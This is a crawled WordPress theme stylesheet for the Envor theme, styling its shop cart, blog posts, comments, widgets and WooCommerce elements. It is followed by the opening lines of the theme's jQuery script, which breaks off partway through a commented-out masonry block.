	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-section-cart .shoppin-cart-table tbody td p.qty i.fa {
	width: 20px;
	line-height: 20px;
	text-align: center;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	transition-style: linear;
	transition-duration: 0.2s;
	font-size: 70%;
}
.envor-section-cart .shoppin-cart-table tbody td p.qty i.fa-plus {
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
}
.envor-section-cart .shoppin-cart-table tbody td p.qty i.fa-minus {
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
}
.envor-section-cart ul.order-total {
	padding: 0px;
	margin: 0px;
	margin-bottom: 15px;
}
.envor-section-cart ul.order-total li {
	width: 100%;
	display: inline-block;
	padding: 10px 0px;
	border: 0px solid #e5e5e5;
	border-bottom-width: 1px;
}
.envor-section-cart ul.order-total li span {
	float: right;
	color: #333;
	font-size: 130%;
}
.envor-section-cart ul.order-total li strong {
	color: #333;
	font-weight: bold;
}
.envor-section-cart ul.order-total li span.total {
	font-weight: bold;
}

/*
	riva-toggle-tab
*/

.riva-toggle-tab h2 {
	width: 100%;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	margin: 0px;
	padding: 0px;
	padding-bottom: 15px;
	margin-bottom: 30px;
}

/*------------------------------------------------------------------
[29. Payment Option / .payment-option]
*/

.payment-option {
	width: 33.33333333%;
	display: inline-block;
	text-align: center;
	float: left;
}
.payment-option span {
	width: 100px;
	height: 100px;
	display: inline-block;
	margin-bottom: 10px;
	border-radius: 100px;
	border-width: 10px;
	border-style: solid;
	border-color: #e5e5e5;
	font-size: 300%;
	font-weight: bold;
	line-height: 80px;
	cursor: pointer;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.payment-option p {
	color: #333;
	text-transform: capitalize;
	font-weight: bold;
	font-size: 100%;
	text-transform: uppercase;
}
.payment-option small {
	line-height: 100%;
}

/*------------------------------------------------------------------
[30. Blog / .envor-post]
*/

.envor-post {
	width: 100%;
	display: inline-block;
	position: relative;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 75px;
	margin-bottom: 30px;
	padding-bottom: 20px;
	border: 0px solid #e5e5e5;
	border-bottom-width: 1px;
}
.envor-post .img {
	margin-bottom: 30px;
	width: 100%;
	display: inline-block;
}
.envor-post figure {
	margin-bottom: 30px;
	width: 100%;
	float: left;
	overflow: hidden;
	position: relative;
}
.nvor-post figure img {
	position: absolute;
	max-width: 100%;
	left: 0px;
	top: auto;
}
.envor-post figure figcaption {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	z-index: 10;
	overflow: hidden;
	display: none;
}
.envor-post figure figcaption i {
	display: inline-block;
	position: absolute;
	font-size: 24px;
	background-color: #fff;
	text-align: center;
	line-height: 64px;
	border-radius: 100px;
	width: 60px;
	height: 60px;
	top: 0;
	margin-top: -30px;
	left: 50%;
	margin-left: -30px;
}
.envor-post figure figcaption i:hover {
	color: #fff;
	transition-duration: 0.2s;
	transition-style: linear;
}
.envor-post header {
	width: 100%;
	display: inline-block;
	margin-bottom: 15px;
}
.envor-post header h3 {
	margin: 0px;
	padding: 0px;
	width: 100%;
	display: inline-block;
	position: relative;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 40px;
}
.envor-post header h3 a, .envor-post header h3 span {
	display: inline-block;
	float: left;
	line-height: 30px;
}
.envor-post header h3 .fa {
	width: 30px;
	margin: 0px;
	padding: 0px;
	height: 30px;
	line-height: 30px;
	font-size: 60%;
	color: #fff;
	text-align: center;
	float: left;
	display: inline-block;
	margin-right: 10px;
	position: absolute;
	left: 0px;
	top: 0px;
}
.envor-post header p {
	margin: 0px;
	padding: 0px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-size: 80%;
	width: 100%;
	float: left;
}
.envor-post .date {
	position: absolute;
	width: 60px;
	left: 0px;
	top: 0px;
}
.envor-post .date span {
	width: 100%;
	float: left;
	text-align: center;
	line-height: 30px;
}
.envor-post .date span.day {
	font-size: 180%;
	color: #333;
	font-weight: bold;
}
.envor-post .date span.month {
	letter-spacing: 2px;
	text-transform: uppercase;
	border-top-width: 1px;
	border-top-style: solid;
	font-size: 80%;
}
.envor-post .likes {
	position: absolute;
	width: 60px;
	left: 0px;
	top: 75px;
}
.envor-post .likes span {
	width: 100%;
	float: left;
	text-align: center;
	line-height: 30px;
}
.envor-post .likes span.month {
	text-transform: uppercase;
	border-top-width: 1px;
	border-top-style: solid;
	font-size: 80%;
	line-height: 18px;
}
.envor-post .likes span .fa {
	font-size: 180%;
	color: #333;
	font-weight: bold;
}
.envor-post-2 {
	padding-left: 390px;
	min-height: 200px;
}
.envor-post-2 figure {
	max-width: 300px;
	position: absolute;
	left: 75px;
	top: 0px;
}
.envor-post p.tags {
	margin-bottom: 0px;
	margin-top: 30px;
}
.envor-post p.tags a {
	margin-right: 10px;
}
.envor-post p.tags i.fa {
	color: #ddd;
}
.not-padding{
	padding-left: 75px;
}
/**** sticky post ****/
.sticky .text-post {
	margin-bottom: 10px;
	padding: 15px;
	background: #f1f1f1;
	color:#222;
}
.sticky .envor-btn-small{
	padding: 5px 15px;
	color: #fff;
	background: #e14d43;
	display: block;
	font-size: 100%;
}
/*
	envor-post-author
*/

.envor-post-author, .envor-comment .inner {
	width: 100%;
	display: inline-block;
	padding: 20px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	padding-left: 140px;
	min-height: 160px;
	position: relative;
	border-radius: 5px;
}
.envor-post-author figure, .envor-comment figure, .envor-comment i.fa {
	width: 100px;
	height: 100px;
	border-radius: 100px;
	position: absolute;
	overflow: hidden;
	left: 20px;
	top: 20px;
	border: 3px solid #fff;
}
.envor-post-author p {
	margin-bottom:  0px;
}
.envor-post-author p.name {
	margin-bottom: 10px;
	font-size: 140%;
	font-weight: bold;
}
.envor-post-author p.role {
	margin-bottom: 10px;
	color: #333;
	font-style: italic;
}

/*
	envor-comment
*/

.envor-comment {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-comment .envor-comment {
	padding-left: 60px;
}
.envor-comment .inner {
	border: 1px solid #e5e5e5;
	color: inherit;
	margin-bottom: 20px;
}
.envor-comment figure {
	border: 0px;
}
.envor-comment p.meta {
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	width: 100%;
	display: inline-block;
}
.envor-comment p.meta .author {
	font-size: 140%;
	float: left;
}
.envor-comment p.meta .date {
	float: right;
	text-transform: capitalize;
}
.envor-comment i.fa {
	color: #fff;
	font-size: 250%;
	line-height: 100px;
	text-align: center;
}

/*
	boxed
*/

.envor-boxed {
	margin: 0px auto;
}
.envor-boxed .envor-boxed-wrapper {
	width: 100%;
	float: left;
	background-color: #fff;
}
.envor-boxed-bg {
	width: 100%;
	float: left;
	background-color: #eee;
}

/*
	envor-post-masonry
*/
.envor-post-masonry {
	width: 33.33333333333%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0px 10px;
	border-bottom-width: 0px;
	margin-bottom: 20px;
}
.envor-post-masonry .inner {
	border: 1px solid #e5e5e5;
	padding: 10px;
}
.envor-post-masonry .inner header h3 a {
	font-size: 18px;
	line-height: normal;
	margin-bottom: 15px;
}
.envor-post-masonry .inner figure {
	margin-bottom: 15px;
}
.envor-post-masonry .inner figure {
	position: relative;
}
.envor-post-masonry .inner figure img {
	position: relative;
	width: auto;
	height: auto;
}

/*
	cbp_tmlabel
*/
.cbp_tmlabel .envor-post {
	margin-bottom: 0px;
	border-bottom-width: 0px;
	padding-bottom: 0px;
}
.cbp_tmlabel .envor-post figure {
	margin-bottom: 15px;
}
.cbp_tmlabel .envor-post header h3 {
	padding-left: 0px;
}
.cbp_tmtimeline {
	margin-bottom: 30px;
	width: 100%;
	display: inline-block;
}

/* contacts-ajax */

.contacts-ajax {
	width: 100%;
	float: left;
}
.contacts-ajax form div {
	width: 100%;
	float: left;
	margin-bottom: 20px;
}
.contacts-ajax legend {
	padding-bottom: 20px;
}


/*------------------------------------------------------------------
[31. Edit / .envor-section]
*/

.envor-section h2{
	margin-top: 0;
}

.envor-padding-top-0 h2{
	margin-top: 0;
}

.carousel-indicators .active,
.carousel-indicators li{	
	margin: 5px;	
	width: 10px;	
	height: 10px;
}

.envor-content .breadcrumb{
	background: transparent;
	padding: 0;
}
.breadcrumb>.active,
.breadcrumb>li+li:before{
	color: #ffffff;
}
.breadcrumb>li+li:before{
	content: "\f101";
	font-family: Fontawesome;
	margin: 0 10px;
}

.search_form .search_btn{
	display: none;
}
.envor-widget ul{
	padding-left: 0;
}
.envor-widget ul li{
	margin-bottom: 20px;
}
.envor-widget ul li:last-child{
	margin-bottom: 0;
}
.tagcloud a{
	font-size: 14px!important;
	border: 1px solid #e5e5e5;
	padding: 5px 10px;
	display: inline-block;
	margin: 3px 1px;
}
#wp-calendar{
	text-align: center;
	font-size: 14px;
	width: 100%;
}
#wp-calendar caption{
	font-size: 20px;
	margin-bottom: 20px;
}
#wp-calendar th{
	text-align: center;
}
.filter span:last-child{
	display: none;
}
.envor-projects-listing-4-cols .envor-project-likes,
.envor-projects-listing-5-cols .envor-project-likes{
	display: none;
}
.col-envor-2{
	width: 20%;
	padding-right: 15px;
	padding-left: 15px;
}
.wpb_text_column.wpb_content_element {
	margin-bottom: 0!important;
}
.wpb_wrapper ul.style li{
	list-style: disc;
}
.wpb_wrapper .wpb_text_column p:last-child{
	margin-bottom: 10px;
}
.envor-tabs .wpb_wrapper article p:last-child,
.envor-section .wpb_wrapper h2:last-child,
.envor-tabs .wpb_wrapper article ul{
	margin-bottom: 30px;
}
.envor-section-twitter-1 .user{
	display: none;
}
.envor-team-1 header .name small{
	color: #ccc;
}
.envor-team-1 header .name a,
.envor-team-1 header .name a:hover{
	color: #fff;
}
.envor-line{
	margin: 10px 0!important;
}
.margin-0 .envor-qa{
	margin-top: 0;
	margin-bottom: 20px;
}
form legend{
	padding-bottom: 20px;
}
form.mc4wp-form{
	margin-top: 0;
}
.mc4wp-form p{
	margin-bottom: 30px;
}
.envor-footer .tagcloud a{
	font-size: 13px!important;
}
.product .envor-tabs header > span{
	width: 50%;
}

/*-----------------------------------------------------------------------------------*/
/*	STYLES WIDGET
/*-----------------------------------------------------------------------------------*/
	.wp-tag-cloud {padding: 0;}
	.wp-tag-cloud li {
		float: left;
		margin-right: 4px;
		margin-bottom: 7px;
		list-style: none;
	}
	.wp-tag-cloud li a {
		background: #fff;
		border: 1px solid #ddd;
		color: #858585;
		padding: 4px 13px;
		display: table;
		font-size: 12px!important;
		text-decoration: none;
	}
	.wp-tag-cloud li a:hover {
		background: #21c2f8;
		border: 1px solid #e14d43;
		color: #fff;
	}
	.widget_meta {}
	.widget_meta ul {list-style: none outside none;padding: 0;}
	.widget_meta ul li {color:#999;font-size: 14px;line-height: 30px;margin-bottom: 0;}
	.widget_meta ul li a {color:#999;font-size: 14px;}
	.widget_meta ul li a:hover{color: #e14d43;text-decoration: none;}
	.widget_meta ul li a abbr{color: #e14d43;border-bottom: 1px dotted #e14d43;}
	.widget_calendar {float: none;}
	#wp-calendar {width: 100%; }
	#wp-calendar caption { 
		background: none repeat scroll 0 0 #E9E9E9;
		color: #333333;
		font-size: 16px;
		padding: 10px 0;
		text-align: center;	
	}
	#wp-calendar thead { font-size: 10px; }
	#wp-calendar thead th {
		border-color:#E9E9E9; 
		border-bottom-style: solid;
		font-size: 13px;
		padding: 8px 0;
		text-align: center;
		vertical-align: middle;
	}
	#wp-calendar tbody { color: #aaa; }
	#wp-calendar tbody td { background: #f5f5f5; border-color:#E9E9E9; border-bottom-style: solid; text-align: center; padding:8px;}
	#wp-calendar tbody td#today {background: #e14d43;color: #fff;}
	#wp-calendar tbody td:hover { background: #fff; }
	#wp-calendar tbody .pad { background: none; }
	#wp-calendar tfoot {border: 1px solid #E9E9E9;}
	#wp-calendar tfoot #next { font-size: 12px; text-transform: uppercase; text-align: right; color: #e14d43;}
	#wp-calendar tfoot #prev { font-size: 12px; text-transform: uppercase; padding-top: 10px; color: #e14d43;}
	
	.widget select {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
	.widget_text .textwidget img{max-width: 100%;height: auto;}
	.widget_text select, .widget_text input , .widget_text textarea  {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
	.widget_text option {max-width: 100%;}
	.widget_archive ul li {margin-bottom: 10px;}
	.widget_nav_menu ul li, .widget_pages ul li { 
		color: #827b7d;
		line-height: 20px;
		margin-bottom: 10px;
	}
	.widget_nav_menu ul ul, .widget_pages ul ul {padding-top: 10px;}
	.widget_nav_menu ul li ul, .widget_pages ul li ul {padding-left: 20px;}
	.widget_nav_menu ul li a, .widget_pages ul li a{color: #827b7d;}
	.widget_nav_menu ul li a:hover, .widget_pages ul li a:hover {color: #E14D43;}
	.widget_categories ul ul {margin-top: 15px;padding-left: 20px;}
	.widget_categories ul ul li {
	  border-bottom: 0 solid #e5e5e5;
	  border-top: 1px solid #e5e5e5;
	  margin-bottom: 15px;
	  padding-bottom: 0;
	  padding-top: 15px;
	}
	.widget_recent_comments ul li {margin-bottom: 10px;}
	.text-post ul, .content-page ul {padding-left: 20px;list-style: disc outside none; }
	.text-post ul li, .content-page ul li {list-style: disc outside none; }
	.text-post ol, .content-page ol {padding-left: 20px;list-style: decimal outside none; }
	.text-post ol  li, .content-page ol li {list-style: decimal outside none;}
	
/**** End STYLE CSS For WIDGET ****/	

/**** Css Cua vuong tat ca o day ****/
.bg-fixed {background-attachment: fixed;}
.visual_subtitle em {
	display: inline-block;
	color: #e14d43;
	font-size: 130%;
    font-style: italic;
    line-height: 200%;
	margin: 0 0 10px;
}
.envor-section-cta2 p em {
  display: inline-block;
  font-size: 180%;
  margin-right: 30px;
  font-style: normal;
}

/**** Tag Widget Footer ****/
.envor-footer .tagcloud a {
	display: inline-block;
	border-width: 1px;
	border-style: solid;
	line-height: 160%;
	margin-right: 5px;
	margin-bottom: 7px;
	padding: 0px 5px;
	text-transform: lowercase;
}
.envor-footer .tagcloud a {
	border-color: rgba(255,255,255,0.2);
}
.envor-footer .tagcloud a:hover {
	text-decoration: none;
	color: #fff !important;
	background: #9AD03E;
}

.envor-footer .widget_nav_menu li {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	margin-bottom: 10px;
    padding-bottom: 10px;
}
.envor-footer .widget_nav_menu li:last-child {border-bottom: 0px solid rgba(255, 255, 255, 0.1);}
.footer-menu {
  width: 51%;
  float: left;
  text-align: right;
}
.footer-menu ul { margin-bottom: 0px;}
.footer-menu ul li {
  display: inline-block;
  margin-bottom: 0px;
}
.footer-menu ul li:last-child span {display: none;}
/**** Newsletter Widget Footer ****/
.widget_newsletterwidget p {margin-bottom: 30px;}
.widget_newsletterwidget .newsletter-widget p {margin-bottom: 5px !important;}
.widget_newsletterwidget .newsletter-widget input{height: 34px;width: 100%;}
.widget_newsletterwidget .newsletter-widget input[type="submit"] {
	background-color: #e14d43;
	 color: #fff;
	 border: 0 none;
    border-radius: 3px;
    box-sizing: border-box;
	text-align: center;
	text-transform: uppercase;
}
.widget_newsletterwidget .newsletter-widget input[type="submit"]:hover{background-color:#9ad03e;}

/**** CSS Woocomerce ****/
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {margin: 2px 0 0;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {margin: 4px 0 0;}
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {
	margin: 0 0 0;
	padding: 0;
	color: #fff;
	font-size: 11px;
	height: 30px;
	line-height: 30px;
	text-transform: capitalize;
	width: auto;
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a {color: #fff;}
.cart_relative {position: relative;}
.cart_relative .added_to_cart.wc-forward {bottom: -10px;left: 43px;position: absolute;}
.envor-product-1 p.title {margin-bottom: 10px; margin-top: 10px;}
.envor-product-1 .details {min-height: 52px;}
.envor-product-1 .details span{width: 100%; float: none;}
.envor-product-1 .details .star-rating {margin-top: 15px;float: none;font-size: 16px;}
.woocommerce .star-rating span, .woocommerce-page .star-rating span {
  color: #e14d43;
}
ins {text-decoration: none;margin-left: 4px;}
.envor-pagination ul.page-numbers {padding: 0;width: 100%;height: auto;border: none;}
.envor-pagination ul.page-numbers:hover {background: none; border: none;}
.envor-pagination  ul.page-numbers > li {display: inline-block;}
.envor-btn-small.product_type_variable {padding: 0 9px;}
.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
  color: #e14d43;
}
/** Style Quantity **/
.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity {width: 100px;}
.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus {
	background: #363b3f;
	border: 0px solid #c7c0c7;
	border-radius: 0px;
	box-shadow: 0 0px 0 rgba(0, 0, 0, 0.075) inset, 0 0px 0 rgba(255, 255, 255, 0.3) inset, 0 0px 0px rgba(0, 0, 0, 0.1);
	color: #fff;
	font-size: 25px;
	font-weight: bold;
	height: 34px;
	line-height: 34px;
	margin: 0;
	padding: 0;
	position: static;
	text-shadow: 0 0px 0 rgba(255, 255, 255, 0.8);
	width: 30px;
	float: left;
	vertical-align: middle;
}
.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover {background: #e14d43;}
.woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus {
	border-bottom-left-radius: 4px;
	border-top-left-radius: 4px;
}
.woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce-page #content .quantity .plus {
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px;
}
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
	-moz-appearance: textfield;
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: #e5e5e5 -moz-use-text-color #e5e5e5 #e5e5e5;
	border-image: none;
	border-radius: 0px 0 0 0px;
	border-style: solid none solid solid;
	border-width: 1px 0 1px 0px;
	box-shadow: 0 0 0px 0 #f7f6f7 inset;
	float: left;
	height: 34px;
	margin: 0;
	padding: 0;
	text-align: center;
	width: 40px;
	background-color: #fff;
	box-sizing: border-box;
	color: #333;
	font-size: 20px;
	font-weight: bold;
	line-height: 20px;
}
.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
  margin-bottom: 0;
}
form.cart .qty_single label {
	cursor: text;
	float: left;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	margin-bottom: 0;
	margin-right: 15px;
	width: auto;
	color: #333;
}
form.cart .single-product-cart {padding: 20px 0px 10px;}
form.cart .qty_single {margin: 0 10px 20px 0px;float: left;}
.woocommerce-product-rating {margin-bottom: 10px;}
.posted_in label, .tagged_as label {color: #d8d8d8;font-weight: bold;margin-right: 10px;}

/**** Comment reviews ****/
#reviews #comments .commentlist {padding-left: 0px;}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {width: 60px;}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {margin: 0 0 0 80px;}
.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
  margin-bottom: 15px;
  padding: 0;
}
#reply-title {
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 15px;
  padding: 0;
  text-transform: uppercase;
  
}
.meta strong {
  color: #333333;
  font-size: 13px;
  font-weight: 600;
  line-height: 20px;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button {
  background: #e14d43;
  border: 0px solid #c7c0c7;
  border-radius: 3px;
  box-shadow: 0 0px 0 rgba(0, 0, 0, 0.075) inset, 0 0px 0 rgba(255, 255, 255, 0.3) inset, 0 0px 0px rgba(0, 0, 0, 0.1);
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-family: inherit;
  font-size: 100%;
  font-weight: normal;
  left: auto;
  line-height: 1em;
  margin: 0;
  overflow: visible;
  padding: 6px 10px;
  position: relative;
  text-decoration: none;
  text-shadow: 0 0px 0 rgba(255, 255, 255, 0.8);
  white-space: nowrap;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .woocommerce-message a.button {background: #9ad03e;}
.woocommerce .woocommerce-message a.button:hover {background: #e14d43;}
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before {padding-top: 0;}
.single-price {float: left;}.woocommerce-product-rating.single-rating {float: right;}
.envor-single-product .single-price p.price span{font-size: 160%;}
.title-account {
	border-bottom-style: solid;
	border-bottom-width: 1px;
	margin: 0 0 30px;
	padding: 0 0 15px;
	width: 100%;
	border-bottom-color: #e14d43;
}
.form-submit {margin: 20px 0px;}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
  background: #e14d43;
  border-color: #e14d43;
  color: #ffffff;
  text-shadow: 0 0px 0 rgba(0, 0, 0, 0.6);
}
.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover {background: #9AD03E;text-shadow: 0 0px 0 rgba(255, 255, 255, 0.8);}
.cart_totals {}
.cart_totals table {width: 100%;}
.cart_totals table tr{
	width: 100%;
	display: inline-block;
	padding: 10px 0px;
	border: 0px solid #e5e5e5;
	border-bottom-width: 1px;
}
.cart_totals table th {
	font-weight: normal;
	display: inline-block;
    width: 49.6%;
}
.cart_totals table th strong {color: #333;}
.cart_totals table td{
	display: inline-block;
    width: 50%;
	text-align: right;
	color: #333;
    font-size: 130%;
	font-family: "Raleway",sans-serif;
}
.cart_totals table td strong .amount{color: #e14d43;}
.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove {
  color: #333;
  font-size: inherit;
  font-weight: normal;
  line-height: 1;
  text-align: center;
}
.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove {
  display: inline-block;
}
#coupon_code {margin-right: 10px;}
.cart_qty {margin: 10px 0px;}
.checkout-button.button.alt.wc-forward {margin-left: 10px;}
.woocommerce .cart_item .quantity .plus, .woocommerce .cart_item .quantity .minus, .woocommerce #content .cart_item .quantity .plus, .woocommerce #content .cart_item .quantity .minus, .woocommerce-page .cart_item .quantity .plus, .woocommerce-page .cart_item .quantity .minus, .woocommerce-page #content .cart_item .quantity .plus, .woocommerce-page #content .cart_item .quantity .minus {
	font-size: 23px;
	height: 25px;
	line-height: 25px;
	width: 25px;
}
.woocommerce .cart_item .quantity input.qty, .woocommerce #content .cart_item .quantity input.qty, .woocommerce-page .cart_item .quantity input.qty, .woocommerce-page .cart_item #content .quantity input.qty {
	font-size: 16px;
	height: 25px;
	line-height: 25px;
	width: 26px;
}
.cart-top h3.title{display: none;}
.cart-top .price {#999 !important}
.cart-top .price .amount {color: #e14d43;}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {line-height: initial;padding-left: 0;}
.woocommerce form .form-row .input-checkbox, .woocommerce-page form .form-row .input-checkbox {
  display: inline;
  margin: 0 8px 0 0;
  text-align: center;
  vertical-align: middle;
}
#payment label {float: none !important;}
.product_slider .envor-product-1 .details *:first-child {font-size: 13px;}
.product_slider .envor-product-1 .details .price {margin-bottom: 15px; display: block;}
.product_slider .envor-product-1 .details .price span {font-size: 16px;}
.product_slider .envor-product-1 .cart_relative .added_to_cart.wc-forward {left: 60px;}
.envor-section-cart .review-order.shoppin-cart-table {border-right: 0px solid #e5e5e5;}
.envor-section-cart .review-order.shoppin-cart-table tbody td {border-right: 1px solid #e5e5e5;}
.checkout.envor-f1 .container {
  max-width: 100%;
}
del, del .amount {color: #d8d8d8;}
.envor-product-1 p.title a {font-size: 110%;}
.woocommerce .star-rating, .woocommerce-page .star-rating {font-size: 1.2em;}
.select2-container .select2-choice {width: 100%;}
/**** Widget Shop ****/
.shop-sidebar {margin-top: 40px;}
.widget_product_categories ul li {border-bottom: 1px solid #e5e5e5;margin-bottom: 0;padding: 10px 0;}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: none repeat scroll 0 0 #efefef;border-radius: 0;height: 3px;margin: 0 0 17px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background: none repeat scroll 0 0 #e14d43;box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.5) inset;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: none repeat scroll 0 0 #fff;
  border: 3px solid #e14d43;
  box-shadow: none;
  height: 11px;
  top: -4px;
  transition: none 0s ease 0s ;
  width: 11px;
}
.shop-sidebar .woocommerce ul.cart_list li img, .shop-sidebar .woocommerce ul.product_list_widget li img, .shop-sidebar .woocommerce-page ul.cart_list li img, .shop-sidebar .woocommerce-page ul.product_list_widget li img {
  box-shadow: none;
  float: left;
  height: 50px;
  margin-left: 0;
  margin-right: 10px;
  width: 50px;
}
.product_list_widget ins .amount, .product_list_widget li > .amount {
  color: #e14d43;
  display: inline-block;
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.shop-sidebar .woocommerce ul.cart_list li, .shop-sidebar .woocommerce ul.product_list_widget li, .shop-sidebar .woocommerce-page ul.cart_list li, .shop-sidebar .woocommerce-page ul.product_list_widget li {
  border-bottom: 1px solid #f0f0f0;
  list-style: none outside none;
  margin-bottom: 15px;
  overflow: hidden;
  padding-bottom: 15px;
  padding-top: 0;
}
.shop-sidebar .woocommerce ul.cart_list li:last-child, .shop-sidebar .woocommerce ul.product_list_widget li:last-child, 
.shop-sidebar .woocommerce-page ul.cart_list li:last-child, .shop-sidebar .woocommerce-page ul.product_list_widget li:last-child 
{border-bottom: 0px solid #f0f0f0;}
.shop-sidebar .woocommerce ul.cart_list li a, .shop-sidebar .woocommerce ul.product_list_widget li a, .shop-sidebar .woocommerce-page ul.cart_list li a, .shop-sidebar .woocommerce-page ul.product_list_widget li a {
  color: #333;
  display: block;
  font-weight: normal;
  text-decoration: none;
  transition: all 0.2s ease-in-out 0s;
}
.shop-sidebar .woocommerce ul.cart_list li a:hover, .shop-sidebar .woocommerce ul.product_list_widget li a:hover, 
.shop-sidebar .woocommerce-page ul.cart_list li a:hover, .shop-sidebar .woocommerce-page ul.product_list_widget li a:hover 
{color: #e14d43;text-decoration: underline;}

--- FILE ---
content_type: application/javascript
request_url: https://www.deciagua.uy/wp-content/themes/envor/js/envor.js?ver=6.8.3
body_size: 6250
content:
(function($) {

	"use strict";



	$('body').fitVids();

	$('.comments_form #submit').addClass('envor-btn envor-btn-normal envor-btn-primary');

	$('.envor-feature, .envor-feature-2, .envor-feature-3, .envor-feature-store').parents('.col-md-3').addClass('col-sm-6');

	//$('.col-md-9').previous().removeClass('col-sm-6');

	$('.details ul i').addClass('fa fa-times');

	$('.envor-pricing-2-item').parent().addClass('envor-pricing-2');
	$('.envor-pricing-2-item.ver2').parent().addClass(' envor-pricing-2-v2');

	
	$('nav ul li a').click(function(){
		if($(this).attr('href') == '#'){
			return false;
		}
	});

	/*********************************************



		Blog Masonry



	*********************************************/



	/* var $masonry = $('#envor-posts-masonry'); 

    $masonry.imagesLoaded( function() {

      $masonry.masonry({

        'itemSelector': '.envor-post-masonry'

      });

    });

    $(window).resize(function() {

